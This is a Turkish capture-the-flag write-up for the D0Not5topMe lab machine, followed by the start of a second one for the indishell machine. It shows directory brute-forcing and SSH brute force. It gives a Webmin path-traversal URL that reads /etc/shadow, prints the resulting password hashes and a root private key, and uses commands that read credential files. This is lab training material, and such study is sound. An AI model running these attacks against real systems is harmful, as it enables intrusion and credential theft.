+ http://D0Not5topMe.ctf/manual/zh-cn/index.html (CODE:200|SIZE:8884)
==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/misc/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/mod/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/programs/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/ssl/
---- Entering directory: http://D0Not5topMe.ctf/images/avatars/gallery/ ----
+ http://D0Not5topMe.ctf/images/avatars/gallery/index.htm (CODE:200|SIZE:169)
---- Entering directory: http://D0Not5topMe.ctf/images/avatars/upload/ ----
+ http://D0Not5topMe.ctf/images/avatars/upload/index.htm (CODE:200|SIZE:169)
---- Entering directory: http://D0Not5topMe.ctf/images/icons/misc/ ----
+ http://D0Not5topMe.ctf/images/icons/misc/index.htm (CODE:200|SIZE:169)
---- Entering directory: http://D0Not5topMe.ctf/images/icons/smile/ ----
+ http://D0Not5topMe.ctf/images/icons/smile/index.htm (CODE:200|SIZE:169)
---- Entering directory: http://D0Not5topMe.ctf/language/en/acp/ ----
+ http://D0Not5topMe.ctf/language/en/acp/index.htm (CODE:200|SIZE:169)
---- Entering directory: http://D0Not5topMe.ctf/language/en/email/ ----
+ http://D0Not5topMe.ctf/language/en/email/index.htm (CODE:200|SIZE:169)
---- Entering directory: http://D0Not5topMe.ctf/language/en/help/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/manual/da/developer/ ----
+ http://D0Not5topMe.ctf/manual/da/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://D0Not5topMe.ctf/manual/da/faq/ ----
+ http://D0Not5topMe.ctf/manual/da/faq/index.html (CODE:200|SIZE:3602)
---- Entering directory: http://D0Not5topMe.ctf/manual/da/howto/ ----
+ http://D0Not5topMe.ctf/manual/da/howto/index.html (CODE:200|SIZE:6962)
---- Entering directory: http://D0Not5topMe.ctf/manual/da/misc/ ----
+ http://D0Not5topMe.ctf/manual/da/misc/index.html (CODE:200|SIZE:5106)
---- Entering directory: http://D0Not5topMe.ctf/manual/da/mod/ ----
+ http://D0Not5topMe.ctf/manual/da/mod/index.html (CODE:200|SIZE:22377)
---- Entering directory: http://D0Not5topMe.ctf/manual/da/programs/ ----
+ http://D0Not5topMe.ctf/manual/da/programs/index.html (CODE:200|SIZE:6897)
---- Entering directory: http://D0Not5topMe.ctf/manual/da/ssl/ ----
+ http://D0Not5topMe.ctf/manual/da/ssl/index.html (CODE:200|SIZE:5049)
---- Entering directory: http://D0Not5topMe.ctf/manual/de/developer/ ----
+ http://D0Not5topMe.ctf/manual/de/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://D0Not5topMe.ctf/manual/de/faq/ ----
+ http://D0Not5topMe.ctf/manual/de/faq/index.html (CODE:200|SIZE:3602)
---- Entering directory: http://D0Not5topMe.ctf/manual/de/howto/ ----
+ http://D0Not5topMe.ctf/manual/de/howto/index.html (CODE:200|SIZE:6962)
---- Entering directory: http://D0Not5topMe.ctf/manual/de/misc/ ----
+ http://D0Not5topMe.ctf/manual/de/misc/index.html (CODE:200|SIZE:5106)
---- Entering directory: http://D0Not5topMe.ctf/manual/de/mod/ ----
+ http://D0Not5topMe.ctf/manual/de/mod/index.html (CODE:200|SIZE:22569)
---- Entering directory: http://D0Not5topMe.ctf/manual/de/programs/ ----
+ http://D0Not5topMe.ctf/manual/de/programs/index.html (CODE:200|SIZE:6897)
---- Entering directory: http://D0Not5topMe.ctf/manual/de/ssl/ ----
+ http://D0Not5topMe.ctf/manual/de/ssl/index.html (CODE:200|SIZE:5049)
---- Entering directory: http://D0Not5topMe.ctf/manual/en/developer/ ----
+ http://D0Not5topMe.ctf/manual/en/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://D0Not5topMe.ctf/manual/en/faq/ ----
+ http://D0Not5topMe.ctf/manual/en/faq/index.html (CODE:200|SIZE:3602)
---- Entering directory: http://D0Not5topMe.ctf/manual/en/howto/ ----
+ http://D0Not5topMe.ctf/manual/en/howto/index.html (CODE:200|SIZE:6962)
---- Entering directory: http://D0Not5topMe.ctf/manual/en/misc/ ----
+ http://D0Not5topMe.ctf/manual/en/misc/index.html (CODE:200|SIZE:5106)
---- Entering directory: http://D0Not5topMe.ctf/manual/en/mod/ ----
+ http://D0Not5topMe.ctf/manual/en/mod/index.html (CODE:200|SIZE:22377)
---- Entering directory: http://D0Not5topMe.ctf/manual/en/programs/ ----
+ http://D0Not5topMe.ctf/manual/en/programs/index.html (CODE:200|SIZE:6897)
---- Entering directory: http://D0Not5topMe.ctf/manual/en/ssl/ ----
+ http://D0Not5topMe.ctf/manual/en/ssl/index.html (CODE:200|SIZE:5049)
---- Entering directory: http://D0Not5topMe.ctf/manual/es/developer/ ----
+ http://D0Not5topMe.ctf/manual/es/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://D0Not5topMe.ctf/manual/es/faq/ ----
+ http://D0Not5topMe.ctf/manual/es/faq/index.html (CODE:200|SIZE:3602)
---- Entering directory: http://D0Not5topMe.ctf/manual/es/howto/ ----
+ http://D0Not5topMe.ctf/manual/es/howto/index.html (CODE:200|SIZE:6962)
---- Entering directory: http://D0Not5topMe.ctf/manual/es/misc/ ----
+ http://D0Not5topMe.ctf/manual/es/misc/index.html (CODE:200|SIZE:5106)
---- Entering directory: http://D0Not5topMe.ctf/manual/es/mod/ ----
+ http://D0Not5topMe.ctf/manual/es/mod/index.html (CODE:200|SIZE:22752)
---- Entering directory: http://D0Not5topMe.ctf/manual/es/programs/ ----
+ http://D0Not5topMe.ctf/manual/es/programs/index.html (CODE:200|SIZE:6298)
---- Entering directory: http://D0Not5topMe.ctf/manual/es/ssl/ ----
+ http://D0Not5topMe.ctf/manual/es/ssl/index.html (CODE:200|SIZE:5049)
---- Entering directory: http://D0Not5topMe.ctf/manual/fr/developer/ ----
+ http://D0Not5topMe.ctf/manual/fr/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://D0Not5topMe.ctf/manual/fr/faq/ ----
+ http://D0Not5topMe.ctf/manual/fr/faq/index.html (CODE:200|SIZE:3604)
---- Entering directory: http://D0Not5topMe.ctf/manual/fr/howto/ ----
+ http://D0Not5topMe.ctf/manual/fr/howto/index.html (CODE:200|SIZE:7136)
---- Entering directory: http://D0Not5topMe.ctf/manual/fr/misc/ ----
+ http://D0Not5topMe.ctf/manual/fr/misc/index.html (CODE:200|SIZE:5407)
---- Entering directory: http://D0Not5topMe.ctf/manual/fr/mod/ ----
+ http://D0Not5topMe.ctf/manual/fr/mod/index.html (CODE:200|SIZE:24329)
---- Entering directory: http://D0Not5topMe.ctf/manual/fr/programs/ ----
+ http://D0Not5topMe.ctf/manual/fr/programs/index.html (CODE:200|SIZE:7185)
---- Entering directory: http://D0Not5topMe.ctf/manual/fr/ssl/ ----
+ http://D0Not5topMe.ctf/manual/fr/ssl/index.html (CODE:200|SIZE:5191)
---- Entering directory: http://D0Not5topMe.ctf/manual/ja/developer/ ----
+ http://D0Not5topMe.ctf/manual/ja/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://D0Not5topMe.ctf/manual/ja/faq/ ----
+ http://D0Not5topMe.ctf/manual/ja/faq/index.html (CODE:200|SIZE:3602)
---- Entering directory: http://D0Not5topMe.ctf/manual/ja/howto/ ----
+ http://D0Not5topMe.ctf/manual/ja/howto/index.html (CODE:200|SIZE:7723)
---- Entering directory: http://D0Not5topMe.ctf/manual/ja/misc/ ----
+ http://D0Not5topMe.ctf/manual/ja/misc/index.html (CODE:200|SIZE:5106)
---- Entering directory: http://D0Not5topMe.ctf/manual/ja/mod/ ----
+ http://D0Not5topMe.ctf/manual/ja/mod/index.html (CODE:200|SIZE:23684)
---- Entering directory: http://D0Not5topMe.ctf/manual/ja/programs/ ----
+ http://D0Not5topMe.ctf/manual/ja/programs/index.html (CODE:200|SIZE:6897)
---- Entering directory: http://D0Not5topMe.ctf/manual/ja/ssl/ ----
+ http://D0Not5topMe.ctf/manual/ja/ssl/index.html (CODE:200|SIZE:5274)
---- Entering directory: http://D0Not5topMe.ctf/manual/ko/developer/ ----
+ http://D0Not5topMe.ctf/manual/ko/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://D0Not5topMe.ctf/manual/ko/faq/ ----
+ http://D0Not5topMe.ctf/manual/ko/faq/index.html (CODE:200|SIZE:3602)
---- Entering directory: http://D0Not5topMe.ctf/manual/ko/howto/ ----
+ http://D0Not5topMe.ctf/manual/ko/howto/index.html (CODE:200|SIZE:6373)
---- Entering directory: http://D0Not5topMe.ctf/manual/ko/misc/ ----
+ http://D0Not5topMe.ctf/manual/ko/misc/index.html (CODE:200|SIZE:5197)
---- Entering directory: http://D0Not5topMe.ctf/manual/ko/mod/ ----
+ http://D0Not5topMe.ctf/manual/ko/mod/index.html (CODE:200|SIZE:21813)
---- Entering directory: http://D0Not5topMe.ctf/manual/ko/programs/ ----
+ http://D0Not5topMe.ctf/manual/ko/programs/index.html (CODE:200|SIZE:5773)
---- Entering directory: http://D0Not5topMe.ctf/manual/ko/ssl/ ----
+ http://D0Not5topMe.ctf/manual/ko/ssl/index.html (CODE:200|SIZE:5049)
---- Entering directory: http://D0Not5topMe.ctf/manual/tr/developer/ ----
+ http://D0Not5topMe.ctf/manual/tr/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://D0Not5topMe.ctf/manual/tr/faq/ ----
+ http://D0Not5topMe.ctf/manual/tr/faq/index.html (CODE:200|SIZE:3612)
---- Entering directory: http://D0Not5topMe.ctf/manual/tr/howto/ ----
+ http://D0Not5topMe.ctf/manual/tr/howto/index.html (CODE:200|SIZE:6962)
---- Entering directory: http://D0Not5topMe.ctf/manual/tr/misc/ ----
+ http://D0Not5topMe.ctf/manual/tr/misc/index.html (CODE:200|SIZE:5339)
---- Entering directory: http://D0Not5topMe.ctf/manual/tr/mod/ ----
+ http://D0Not5topMe.ctf/manual/tr/mod/index.html (CODE:200|SIZE:22660)
---- Entering directory: http://D0Not5topMe.ctf/manual/tr/programs/ ----
+ http://D0Not5topMe.ctf/manual/tr/programs/index.html (CODE:200|SIZE:7405)
---- Entering directory: http://D0Not5topMe.ctf/manual/tr/ssl/ ----
+ http://D0Not5topMe.ctf/manual/tr/ssl/index.html (CODE:200|SIZE:5196)
---- Entering directory: http://D0Not5topMe.ctf/manual/zh-cn/developer/ ----
+ http://D0Not5topMe.ctf/manual/zh-cn/developer/index.html (CODE:200|SIZE:5995)
---- Entering directory: http://D0Not5topMe.ctf/manual/zh-cn/faq/ ----
+ http://D0Not5topMe.ctf/manual/zh-cn/faq/index.html (CODE:200|SIZE:3571)
---- Entering directory: http://D0Not5topMe.ctf/manual/zh-cn/howto/ ----
+ http://D0Not5topMe.ctf/manual/zh-cn/howto/index.html (CODE:200|SIZE:6566)
---- Entering directory: http://D0Not5topMe.ctf/manual/zh-cn/misc/ ----
+ http://D0Not5topMe.ctf/manual/zh-cn/misc/index.html (CODE:200|SIZE:4807)
---- Entering directory: http://D0Not5topMe.ctf/manual/zh-cn/mod/ ----
+ http://D0Not5topMe.ctf/manual/zh-cn/mod/index.html (CODE:200|SIZE:22261)
---- Entering directory: http://D0Not5topMe.ctf/manual/zh-cn/programs/ ----
+ http://D0Not5topMe.ctf/manual/zh-cn/programs/index.html (CODE:200|SIZE:6833)
---- Entering directory: http://D0Not5topMe.ctf/manual/zh-cn/ssl/ ----
+ http://D0Not5topMe.ctf/manual/zh-cn/ssl/index.html (CODE:200|SIZE:5042)
-----------------
END_TIME: Fri May 12 13:27:48 2017
DOWNLOADED: 433528 - FOUND: 96
Arkaplanda devam ederken kayıt olmaya çalıştım ve başlık bilgilerinde dikkatimi çeken kısım oldu.

http://d0not5topme.ctf/FLaR6yF1nD3rZ_html adresine baktığımızda;
+++++ +++[- >++++ ++++< ]>+++ +++.+ +++++ .<+++ +[->- ---<] >---- ----. ++.<+ +++++ [->++ ++++< ]>+++ ++.<+ +++++ [->-- ----< ]>--- ----. +++++ +.<++ +++++ [->++ +++++ <]>++ +.<++ +++++ [->-- ----- <]>-- ----- ----- -.++. <++++ ++[-> +++++ +<]>+ +++++ +++++ +.<++ ++[-> ++++< ]>+++ +.<++ +++++ +[->- ----- --<]> ----- .<+++ +++++ [->++ +++++ +<]>+ .++++ ++.<+ +++++ ++[-> ----- ---<] >---. <++++ +++[- >++++ +++<] >++++ +++++ ++++. <+++[ ->--- <]>-- ---.< +++++ ++[-> ----- --<]> .+.+. ----- -.+++ +++++ +.-.- ---.< +++++ ++[-> +++++ ++<]> ..-.- .++++ +.++. +++++ ++++. <++++ +++[- >---- ---<] >---- ----- --.-- ---.< +++++ ++[-> +++++ ++<]> +++++ .<+++ [->++ +<]>+ +.++. --.++ .<+++ ++++[ ->--- ----< ]>--- ----- ---.<
Benim de bildim olmadığı için metni gruba sordum, öğrendim ki Brainfuck  Gökay kardeşime teşekkür ederim. Ayrıca Çağatay’ın da reklamını yapalım.
Gökay kardeşime teşekkür ederim. Ayrıca Çağatay’ın da reklamını yapalım.
https://github.com/cagataycali/awesome-brainfuck
Kodu çalıştırdğımızda flag karşımızda FL46_4:n02bv1rx5se4560984eedchjs72hsusu9 . Yalnız burda üçüncü bayrağı atladığımı farkediyorum. Sil baştan başladım ve smtp portunu gözden kaçırdığımı gördüm (Saatlerimi aldı).
nc -vv 172.189.64.225 25 komutu ile gelen dataya eriştim.

Hex olan datayı çözdüğümüzde aşağıdaki gibi sonuç çıktı.
46 4c 34 36 5f 33 3a 32 39 64 72 79 66 36 37 75 68 65 68 74 32 72 31 64 64 34 71 70 70 75 65 79 34 37 34 73 76 78 79 61 0a FL46_3:29dryf67uheht2r1dd4qppuey474svxya
Sitede hata verdirtmeye çalışırken mail adresini gördüm ve yeni sitemizi bulmuş olduk.
Sitenin kaynağını incelerken game.js içinde yen bir adres buldum ve ordan devam ettim.
Gelen oyunda yine oyunu oynamak yerine kaynak koda baktım ve yeni adresi aldık.
Yeni siteyi /etc/hosts dosyasına ekledikten sonra terminalde kodları çalıştırmaya deniyorum. Parola t3rm1n4l.ctf onu bulduktan sonra

yeni adresi M36u574.ctf olarak buluyorum. Sitede resimler dışında veri bulamadım. Exif ve stenografi incelemesi yaparken “kingmegusta.jpg” resminin açıklamasında base64 veri gördüm.

TWVHdXN0YUtpbmc6JDYkZTEuMk5jVW8kOTZTZmtwVUhHMjVMRlpmQTVBYkpWWmp0RDRmczZmR2V0RGRlU0E5SFJwYmtEdzZ5NW5hdXdNd1JOUHhRbnlkc0x6UUd2WU9VODRCMm5ZL080MHBaMzAK MeGustaKing:$6$e1.2NcUo$96SfkpUHG25LFZfA5AbJVZjtD4fs6fGetDdeSA9HRpbkDw6y5nauwMwRNPxQnydsLzQGvYOU84B2nY/O40pZ30 MeGustaKing:**********
Parolayı da hashcat ile çözdükten sonra ssh bağlantısı deniyorum. (Ki trollendik  )
)

U2FsdGVkX1/vv715OGrvv73vv73vv71Sa3cwTmw4Mk9uQnhjR1F5YW1adU5ISjFjVEZ2WW5sMk0zUm9kemcwT0hSbE5qZDBaV3BsZVNBS++/ve+/ve+/vWnvv704OCQmCg== Salted__�y8j���Rkw0Nl82OnBxcGQyamZuNHJ1cTFvYnl2M3Rodzg0OHRlNjd0ZWpleSAK���i�88$& FL46_6:pqpd2jfn4ruq1obyv3thw848te67tejey
Aldığımız bilgilerle ssh bağlantısı için bruto force gerçekleştirdim.

Bundan sonrası en zorlandığım kısım oldu. Id, cat vs. komutlar çalışmadığı için ya echo “$(</etc/passwd)” şeklinde kullanabildim ya da ssh özelliğinden sonuna cat /etc/passwd ekleyerek.
Burdan sonra takıldım ve Linux enumeration scriptlerini denemeye başladım.

Çalıştırılabilir script olarak /usr/bin/wmstrt vardı. Çalıştırdığımda 20’den geriye sayarak “D1dyaCatchaT3nK1l0? ” verdiğim ingilizce tepkiyi burda yazmak isterdim 
Biraz düşününce 10000 portunun aktif olduğunu gördüm. 20 saniye sonra servis durduğu için ufak bir araştırmayla for i in {1..1000..1};do echo $(/usr/bin/wmstrt); bu şekilde döngüye soktum.
Çalışan servisi açtığımda https bağlantısına işaret etti.
Ssl ile bağlantı yaptığımda WebAdmin çalıştığını gördüm ve zafiyetini bulmak zor olmadı 
https://172.189.64.225:10000/unauthenticated/..%01/..%01/..%01/..%01/etc/shadow
root:$6$6BxJZ5xd$x84bX7slaDzCWbtdQxNjVC92B7YrXlBsUCYVpsoI.MFqcT1tnoTMgXTK6O8Pkm1I7pS/7FvgagDWdkpliygQw1:17260:0:99999:7::: daemon:*:17253:0:99999:7::: bin:*:17253:0:99999:7::: sys:*:17253:0:99999:7::: sync:*:17253:0:99999:7::: games:*:17253:0:99999:7::: man:*:17253:0:99999:7::: lp:*:17253:0:99999:7::: mail:*:17253:0:99999:7::: news:*:17253:0:99999:7::: uucp:*:17253:0:99999:7::: proxy:*:17253:0:99999:7::: www-data:*:17253:0:99999:7::: backup:*:17253:0:99999:7::: list:*:17253:0:99999:7::: irc:*:17253:0:99999:7::: gnats:*:17253:0:99999:7::: nobody:*:17253:0:99999:7::: systemd-timesync:*:17253:0:99999:7::: systemd-network:*:17253:0:99999:7::: systemd-resolve:*:17253:0:99999:7::: systemd-bus-proxy:*:17253:0:99999:7::: Debian-exim:!:17253:0:99999:7::: messagebus:*:17253:0:99999:7::: statd:*:17253:0:99999:7::: avahi-autoipd:*:17253:0:99999:7::: sshd:*:17253:0:99999:7::: burtieo:$6$BBlsb/oG$Aw.HS4JQQ7RgwB.5puvo7yJvXpa5URKfHxUcFYJM42b0pTIkH8Dao3QYrSLADS7Ov4fstuOHHYF8K/Khvpbc//:17257:0:99999:7::: pdns:!:17253:0:99999:7::: mysql:!:17253:0:99999:7::: MeGustaKing:$6$.owswwq.$CMShrXnYmTvT2naqaqCDfUyEYJp0B8MoaW5q4YqU1uOBFlE6xtOby1S7EVvmdqWO5Oe/a5lBog7LovMJC4e/9/:17259:0:99999:7::: dnsmasq:*:17257:0:99999:7:::
Bu kadar aşamadan sonra eriştiğim o root parolası kırılmasa makinayı çözmeyi bırakacaktım. Root parolasını bulmaya çalışırken aklıma başka bir makinadaki yol geldi.
Public ve private key’i elde edip ( /root/.ssh/id_rsa ) bağlanmak.
/root/.ssh/id_rsa... -----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC,7DA162212961C0CF94C636B47C991024 rDnUjh68EoasdaP40ta9QBeXtvB5uUVH9nKHKWo4KvhLcM4Z0/R6qvjSjlHir4LR uhTb5Y+e2C7Wze8GlYbdGksFXbUztZec26vN7xH8Q4SeI++J77agqKWRE6jJ++hd DsR7vDcqGbm9xX37BbE9Q4lLEHR/hNRe3/Ztrbt3obnCLvCW6H3kzpteycWAQQ3W BaFns85p4AZn654HoIqX/UOkztdYxgOLgpzrLh9p1bRLiaOiBCrURkpYLspeKCNN yfuPvNUgF1+uH78GlvLwfAA6XRj6HPDZ3D22/MxKcGixUVSPXjJlRpqyFQtvSM6T cN5NmXjOjmzfgafqPqf7eTFfLChcsWHUmsSneq7pQhvw/vfeGX2kizuXCago+yWt 2IlFusQilfDDzybiunNOp+njD7TxeBLFcAUVdACfMUQ/fC0GHKeHB8q79Wi7r0SQ m0eC6fIXJpDavN9PtPF2v+5OH9EDKycaeWMmWT0S0fNMmIhHb+U/uhtDjQx+M9fI I5aBCjzCsDCoKT0qkv+dTafyqSzUN9EupCRh0NcsUT00yrQkxzM5L6C3H+61SNq8 CNi4I50aDp8q6m0KP/GZhUAU9Uegj+JZQ1h5MSnjOpOvKbD4l6/rWM02iFVAmg4O WjSQfqbxGCmoHE8Y7iqgB8lRWnDYPssDXIMx+1pBkNkBASMpz6gJBZ//rJE1PkVr aKdhbJFR1NX097z3HXS/7SBJmyuctG+JviH7mp1fH3WMAk2iu4nSiE1aNH1YV/nW rXNOi5c7/yDE9o/weuJoCBL4VXeH89+l8551JOGU9RMuNk0pi/SSaUwwn7wR0/Yf b9Sk3pbFDS64AON1T+4zlBWWif8aRMJ7Vm6zkDsE1Jq9nKcNzDknfufs45mKVzXU m9dlGgzfNF46yPCuHzBZt4q1wrzg5/7gcWx5Qq6xD5VtWiMlB4G3D8DruaeqgTOi Sh/jFqEOErA015Ympz/0Hh/lFn0NAAJy89BPG86d+VVAn5YstQEqH6zzuIy9mZ9K 853+0BUxA0I9rEessa+Q+NlFadBVE2FcJAr7rMsLGZFoqfvWxg5hBJFJ7jrjpQNe Q9qzA/CbiMeU+zdifXZwprJR1fNVWalPJJGwotwVgXN/z4s8iN1gMN9y4Kynue9k zQ/HqvgTkyX52ojLnM/PkXCyx7EXBAOJi5s6fv/22kcZ5Xkpw+x/VILPnJqObmU9 RZ3IB6kbckiMld5GX+xMvYi9rvmHf/mdLj75e7PU+FjCufApXAi+T10PnvMvrCGS FkSlVyPPo1s4klTdrf2l6tkK6Lqu/7SamkvQvMsY7wnNT4OPI95y3GoRnwEFLd7w honOroF1U6leA5O8jxSxI/CIwxvb5DO/sX4bZxShlhD98yO74ImAg5ACTj/eUaVA /Q7bpfasSnqdKNWhx81pD6Ee9WeBZv8c0I0/EqS188O1qFYbtsaqZhYytTqYwvZ0 p6QuusMnDaA1nB8wL7ltKXt5PhBBxSVbUKtP6DWcBRviItFTsAnmK1QhD2wmTkCu B8ochgwCgtAUs4cUXxnZrp5pu2yvu8Dhf//z8lBtoItPh5LTmW1N1g4s+9NKt72P -----END RSA PRIVATE KEY-----
/root/.ssh/id_rsa.pub ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDPKVt8KEVrr80LT9ZwRsWG8w9O2vgWd99+2+xmi3WCgCR/IrhqoJqEhX9owwiaUUnyRWrj9AKDj8Neetju9rOCTJsvWAlfFgyrRXkOV9twpLcrML+LC5GsVGLH7U/R2sTpT9Ywad0yL+FTvHZ+AbYLFpml4Gbhat6Ynhcg3Q6XmxGHXkV9cd6/XCx74K8CKEtOye1REj8KDtsC329qvbp/9Dt1ZZQEAUFvLqgLJiZxmH5snWiszcO2TKQ3lUw3tLy5rA/bXe3Bf4zuEmktEuA0NW+FTLYELrBy/5PK007Uh0CQVpVS5C+tkLtqh6meAXPp7dhi/B6qGOIXpPxjpUjH root@D0Not5top
Kırdığım parolayı da kullanarak bağlantıyı sağlıyorum. ssh -i id_rsa [email protected] .
Sonuç: ![]()
Root dizininden de son flag çıkmış oldu.
###################################################### # # # W311 D0n3 # # Y0u D1d N0t5top # # Much0 M3Gu5t4 :D # # # # 3mrgnc3 # # # # Hope you had fun... # # 8ut... # # # # p.s.. # # 571ll 1 M0r3 f146 :D # # # ###################################################### FL46_7:9tjt86evvcywuuf774hr88eui3nus8dlk N3v3r As5um3! 1t M4k35 4n 455 0f y0u & m3 :DWS
Cidden zorlandığım ve bana katkısı olan bir makinaydı. Yapan arkadaş güzel yapmış. Kendisini tebrik etmek lazım ki ettim de 
]]>Her ne kadar orta seviye makina dense de çözümü gayet kolay. Makinamızın ip adresini nmap -sS -sV 192.168.43.1/24 (2 cihaz bağlı olduğunu bildiğim için bu şekilde yazdım) komutuyla öğrenelim. Nmap scan report for indishell (192.168.43.120) Host is up (0.000081s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian […]
]]>Her ne kadar orta seviye makina dense de çözümü gayet kolay.
Makinamızın ip adresini nmap -sS -sV 192.168.43.1/24 (2 cihaz bağlı olduğunu bildiğim için bu şekilde yazdım) komutuyla öğrenelim.
Nmap scan report for indishell (192.168.43.120) Host is up (0.000081s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) MAC Address: 08:00:27:1C:31:B1 (Oracle VirtualBox virtual NIC) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Nmap scan report for parrot (192.168.43.24) Host is up (0.0000020s latency). All 1000 scanned ports on parrot (192.168.43.24) are closed
22 ve 80 portlarının açık olduğunu görüyoruz. 80 portunda çalışan servise bakalım.
“Sqli yeteneği göster”i görünce burp suite ile sqli payloadlarını denettim. Ama kaynak koda baktığımda sayfa her yenilendiğinde çalışan “Tekrar Deneyiniz” yazısı bastıran script’i görünce troll olduğunu farkettim.
